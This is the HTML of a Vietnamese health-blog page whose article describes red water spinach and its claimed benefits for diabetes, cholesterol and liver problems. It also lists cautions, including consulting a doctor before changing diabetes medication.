tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header">
        <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                    <div class="eggnews-ticker-wrapper">
                <div class="teg-container">
                    <span class="ticker-caption">Flash : </span>
                    <div class="ticker-content-wrapper">
                        <ul id="teg-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .teg-container -->
            </div>
                    <div class="top-header-section">
            <div class="teg-container">
                <div class="top-left-header">
                                
                        <div class="date-section"> Thứ Năm, Tháng Một 22, 2026</div>                      <nav id="top-header-navigation" class="top-navigation">
                                            </nav>
                </div>
                            <div class="top-social-wrapper">
                <span class="social-link"><a href="https://facebook.com/themeegg" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a></span><span class="social-link"><a href="https://facebook.com/theme_egg" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="https://plus.google.com/111570554612895709048" target="_blank" class="external" rel="nofollow"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="https://www.linkedin.com/in/themeegg/" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="https://youtu.be/c-OGKbv_K0s" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a></span>            </div><!-- .top-social-wrapper -->
                        </div> <!-- teg-container end -->
        </div><!-- .top-header-section -->

        <div class="logo-ads-wrapper clearfix">
            <div class="teg-container">
                <div class="site-branding">
                    <a href="http://nvhsv.org.vn/" class="custom-logo-link" rel="home"><img width="500" height="132" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png" class="custom-logo" alt="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png 500w, http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-300x79.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    </div><!-- .site-branding -->
                                <div class="header-ads-wrapper ">
                    <section id="media_image-3" class="widget widget_media_image"><a href="https://caodangyduochochiminh.vn/"><img width="728" height="90" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg" class="image wp-image-1231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg 728w, http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>                </div><!-- .header-ads-wrapper -->
            </div>
        </div><!-- .logo-ads-wrapper -->

        <div id="teg-menu-wrap" class="bottom-header-wrapper clearfix">
            <div class="teg-container">
                <div class="home-icon"><a href="http://nvhsv.org.vn/" rel="home"> <i
                                class="fa fa-home"> </i> </a></div>
                <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                <nav id="site-navigation" class="main-navigation">
                    <div class="menu"><ul><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-849 teg-cat-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848 teg-cat-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850 teg-cat-74"><a href="http://nvhsv.org.vn/category/danh-y/">Danh y</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-599 teg-cat-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591 teg-cat-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594 teg-cat-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595 teg-cat-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596 teg-cat-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 teg-cat-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851"><a href="http://#" class="external" rel="nofollow" target="_blank">Thông tin thêm</a>
<ul class="sub-menu">
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-791"><a rel="privacy-policy" href="http://nvhsv.org.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="http://nvhsv.org.vn/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="header-search-wrapper">
                    <span class="search-main"><i class="fa fa-search"></i></span>
                    <div class="search-form-main clearfix">
                        <form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                    </div>
                </div><!-- .header-search-wrapper -->
            </div><!-- .teg-container -->
        </div><!-- #teg-menu-wrap -->


    </header><!-- #masthead -->
        
    <div id="content" class="site-content">
        <div class="teg-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1443" class="post-1443 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
			<div class="single-post-image">
			<figure><img width="1000" height="642" src="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dac-diem-cua-rau-muong-do-va-cong-dung-doi-voi-suc-khoe-1000x642.jpg" class="attachment-eggnews-single-large size-eggnews-single-large wp-post-image" alt="" decoding="async" /></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
		            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
            		<h1 class="entry-title">Đặc điểm của rau muống đỏ và công dụng đối với sức khỏe</h1>
		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/rau-muong-do/" rel="bookmark"><time class="entry-date published" datetime="2022-05-03T18:07:49+07:00">3 Tháng Năm, 2022</time><time class="updated" datetime="2022-05-03T18:07:51+07:00">3 Tháng Năm, 2022</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nguyennga/">Nga</a></span></span>			<span class="comments-link"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Đặc điểm của rau muống đỏ và công dụng đối với sức khỏe</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p style="text-align: justify"><strong>Rau muống lâu nay chúng ta thường chỉ biết đến rau muống xanh cho bữa ăn hàng ngày. Thế nhưng, có một loại rau muống nữa cũng khá đặc biệt có nhiều công dụng đó chính là rau muống đỏ. Cùng tìm hiểu loại rau muống này qua bài viết dưới đây. </strong></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Mục Lục</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h2 style="text-align: justify"><span id="Dac_diem_cua_rau_muong_do"><strong>Đặc điểm của rau muống đỏ</strong></span></h2>
<p style="text-align: justify">Cọng thân có màu đỏ tía sẫm, màu hơi tối và nếu mọc ở trên bờ thì thân cứng hơn, nhỏ hơn các loại rau muống khác.</p>
<h2 style="text-align: justify"><span id="Cong_dung_rau_muong_do_doi_voi_suc_khoe"><strong>Công dụng rau muống đỏ đối với sức khỏe</strong></span></h2>
<h3 style="text-align: justify"><span id="Rau_muong_do_ho_tro_benh_nhan_tieu_duong"><em><strong>Rau muống đỏ hỗ trợ bệnh nhân tiểu đường</strong></em></span></h3>
<p style="text-align: justify">Rau muống (các loại nói chung) vừa là loại rau ăn, vừa là vị thuốc quen thuộc với tất cả mọi người. Nước cốt rau muống tươi giúp giải các loại độc do thức ăn và thuốc uống gây ra còn món rau muống luộc thì vừa giúp nhuận tràng lại vừa lợi thủy (làm giảm tình trạng ứ nước trong cơ thể).</p>
<figure id="attachment_1437" aria-describedby="caption-attachment-1437" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1437 size-full" src="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Rau-muong-do-ho-tro-tieu-duong.jpg" alt="Rau-muong-do-ho-tro-tieu-duong" width="700" height="523" srcset="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Rau-muong-do-ho-tro-tieu-duong.jpg 700w, http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Rau-muong-do-ho-tro-tieu-duong-300x224.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-1437" class="wp-caption-text"></em> <em>Rau muống đỏ hỗ trợ tiểu đường</em></figcaption></figure>
<p style="text-align: center"><em>Xem ngay: <a href="http://nvhsv.org.vn/an-rau-muong-co-mat-sua-khong/" target="_blank" rel="noopener noreferrer">ăn rau muống có mất sữa không</a> để biết câu trả lời chính xác</em></p>
<p style="text-align: justify">Thế nhưng, riêng rau muống đỏ (loại hay mọc dưới các mương ruộng ngập nước hoặc gần bờ nước, chỗ ẩm ướt) thì lại có một số công dụng riêng.</p>
<h3 style="text-align: justify"><span id="Giup_giam_duong_mau_nen_tot_cho_nguoi_benh_tieu_duong_dai_thao_duong"><em><strong>Giúp giảm đường máu nên tốt cho người bệnh tiểu đường (đái tháo đường)</strong></em></span></h3>
<p style="text-align: justify">Rau muống đỏ có chứa hoạt chất có hoạt tính tương tự như insulin (mà insulin là chất đóng vai trò rất quan trọng trong chuyển hóa đường – giúp tế bào chuyển đường trong máu thành năng lượng cho cơ thể sống, tránh tăng đường huyết). Cách dùng: ăn như rau muống thông thường (luộc, làm gỏi, nấu canh chua… đều được).</p>
<p style="text-align: justify">Mặc dù hỗ trợ bệnh nhân tiểu đường rất tốt nhưng rau muống đỏ không phải là thuốc có thể điều trị dứt điểm bệnh tiểu đường. Vì vậy, người bị tiểu đường không được chủ quan bỏ các thuốc đang uống mà phải hỏi thêm ý kiến bác sĩ để được hướng dẫn phối hợp hiệu quả.</p>
<h3 style="text-align: justify"><span id="Giam_cholesterol"><em><strong> Giảm cholesterol</strong></em></span></h3>
<p style="text-align: justify">Rau muống là một trong các loại thực phẩm tuyệt diệu dành cho những người đang muốn giảm cân và giảm nồng độ cholesterol ( mỡ ) trong máu một cách tự nhiên.</p>
<p style="text-align: justify">Một số nghiên cứu trên chuột chứng minh công dụng của rau muống có thể giảm mức triglyceride và cholesterol . Triglyceride là một trong những chỉ số xét nghiệm quan trọng của xét nghiệm bộ mỡ máu. Chỉ số mỡ máu triglyceride cao có thể gây, nhồi máu cơ tim, đột quỵ…</p>
<h3 style="text-align: justify"><span id="Dieu_tri_benh_vang_da_va_cac_van_de_ve_gan"><em><strong>Điều trị bệnh vàng da và các vấn đề về gan</strong></em></span></h3>
<figure id="attachment_1434" aria-describedby="caption-attachment-1434" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1434 size-full" src="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dieu-tri-vang-da.jpg" alt="Dieu-tri-vang-da" width="700" height="525" srcset="http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dieu-tri-vang-da.jpg 700w, http://nvhsv.org.vn/wp-content/uploads/2022/05/3.5-Dieu-tri-vang-da-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-1434" class="wp-caption-text"></em> <em>Điều trị vàng da</em></figcaption></figure>
<p style="text-align: center"><em>Click ngay: <a href="http://nvhsv.org.vn/rau-muong-ky-gi/" target="_blank" rel="noopener noreferrer">rau muống kỵ gì</a> để biết những thực phẩm liên quan</em></p>
<p style="text-align: justify">Trong y học Ayurveda (hệ thống y học Hindu truyền thống), người ta đã biết tận dụng tác dụng của rau muống để trị bệnh vàng da và các vấn đề về gan.</p>
<p style="text-align: justify">Một số nghiên cứu đã chứng minh, chiết xuất dịch rau muống hỗ trợ bảo vệ gan khỏi các tổn thương do hóa chất gây ra nhờ các enzyme giải độc, các chất chống oxy hóa và chất phá hủy các gốc tự do.</p>
<h2 style="text-align: justify"><span id="Nhung_nguoi_nen_tranh_rau_muong_va_luu_y_khi_dung"><strong>Những người nên tránh rau muống và lưu ý khi dùng</strong></span></h2>
<p style="text-align: justify">Đối tượng cần tránh: Những người bị bệnh Gút, viêm khớp, viêm đường tiết niệu và đang bị vết thương hở hay mụn nhọt chưa lành… thì không nên ăn rau muống (vì sẽ làm cho tình trạng tệ hơn). Ngoài ra, không nên ăn nhiều đối với những người có cơ địa bị hàn.</p>
<p style="text-align: justify">Liều lượng: Rau muống có tính hàn và giúp nhuận tràng khá mạnh nên nếu ăn nhiều, bạn sẽ dễ bị tiêu chảy (dân gian có một mẹo nhỏ để không bị tiêu chảy khi ăn rau muống là ngắt bỏ khoảng 2 cm phần ngọn rau non – phần này chứa nhiều chất nhầy; tuy nhiên, cách tốt nhất vẫn là ăn với lượng vừa phải và kiên trì, bạn nhé!).</p>
<p style="text-align: justify">Thu hái: Rau muống đỏ hay mọc trong bùn nước nên dễ bị nhiễm bẩn, nhiễm khuẩn, vì vậy, trước khi sử dụng bạn cần ngâm nước muối cho thật sạch sẽ.</p>
<p style="text-align: justify">Trên đây là đặc điểm của rau muống đỏ và công dụng đối với sức khỏe. Hy vọng bài viết của chúng tôi đã cung cấp cho bạn nhiều thông tin.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="1443"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted"></span>
    </div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="eggnews-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image"
                       href="http://nvhsv.org.vn/author/nguyennga/"><img alt='' src='http://2.gravatar.com/avatar/82afcd59613f7165d5cc67da0bb01965?s=132&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/82afcd59613f7165d5cc67da0bb01965?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' loading='lazy' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title"
                       href="http://nvhsv.org.vn/author/nguyennga/">Nga</a>
                    <div class="author-description"></div>
                    <a href=""
                       target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--eggnews-author-wrapper-->
                        <div class="related-articles-wrapper">
                <div class="widget-title-wrapper">
                    <h2 class="related-title">Related Articles</h2>
                </div>
                <div class="related-posts-wrapper clearfix">                        <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/sinh-vien-can-lam-gi-de-phat-trien-ky-nang-mem/" title="Sinh viên cần làm gì để phát triển kỹ năng mềm?">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2018/06/sinh-vien-can-lam-gi-de-phat-trien-ky-nang-mem-1-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/sinh-vien-can-lam-gi-de-phat-trien-ky-nang-mem/">Sinh viên cần làm gì để phát triển kỹ năng mềm?</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/sinh-vien-can-lam-gi-de-phat-trien-ky-nang-mem/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-04T22:19:44+07:00">4 Tháng Sáu, 2018</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Kỹ năng mềm là những kỹ năng tinh tế và quan trọng. Đây được coi là chìa khóa dẫn đến thành công cho các bạn trẻ, đặc biệt là những bạn sinh viên. Để trả lời câu hỏi: Sinh viên cần làm gì để phát triển kỹ năng mềm, bài viết dưới đây xin chia [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/smeag-philippines-mot-trung-tam-tieng-anh-hang-dau-the-gioi/" title="SMEAG Philippines một trung tâm tiếng Anh hàng đầu thế giới">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/ngoại-ngữ-03-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/smeag-philippines-mot-trung-tam-tieng-anh-hang-dau-the-gioi/">SMEAG Philippines một trung tâm tiếng Anh hàng đầu thế giới</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/smeag-philippines-mot-trung-tam-tieng-anh-hang-dau-the-gioi/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-20T16:00:58+07:00">20 Tháng Tư, 2018</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Tiếng Anh đã nhanh chóng chiếm vị trí của nó như là một yêu cầu bắt buộc để thúc đẩy trong kỷ nguyên toàn cầu hóa phát triển nhanh chóng này. SMEAG Philippines một trung tâm tiếng Anh hàng đầu thế giới mà nhiều bạn trẻ mơ ước được theo học tại đây. Một số [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/tac-dung-cua-cay-ca-gai-leo-tuoi/" title="Tác dụng của cây cà gai leo tươi và cách sử dụng hiệu quả">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2021/05/Tac-dung-cua-cay-ca-gai-leo-tuoi-va-cach-su-dung-hieu-qua-2-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/05/Tac-dung-cua-cay-ca-gai-leo-tuoi-va-cach-su-dung-hieu-qua-2-464x290.jpg 464w, http://nvhsv.org.vn/wp-content/uploads/2021/05/Tac-dung-cua-cay-ca-gai-leo-tuoi-va-cach-su-dung-hieu-qua-2-1024x642.jpg 1024w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/tac-dung-cua-cay-ca-gai-leo-tuoi/">Tác dụng của cây cà gai leo tươi và cách sử dụng hiệu quả</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/tac-dung-cua-cay-ca-gai-leo-tuoi/" rel="bookmark"><time class="entry-date published" datetime="2021-05-26T17:26:12+07:00">26 Tháng Năm, 2021</time><time class="updated" datetime="2021-05-26T17:26:35+07:00">26 Tháng Năm, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Cà gai leo được các nhà khoa học Việt Nam nghiên cứu và đánh giá cao về khả năng chữa bệnh. Vậy tác dụng của cây cà gai leo tươi là gì? Hãy tìm hiểu qua bài viết dưới đây của chúng tôi nhé. Mục Lục Tác dụng của cây cà gai leo tươi Giải [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                        </div>            </div><!-- .related-articles-wrapper -->
            
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://nvhsv.org.vn/an-rau-muong-co-mat-sua-khong/" rel="prev">Giải đáp công dụng và thắc mắc ăn rau muống có mất sữa không?</a></div><div class="nav-next"><a href="http://nvhsv.org.vn/an-rau-muong-co-giam-can-khong/" rel="next">Tìm hiểu ăn rau muống có giảm cân không và những món ngon từ rau này</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
									</li>
					</ul>

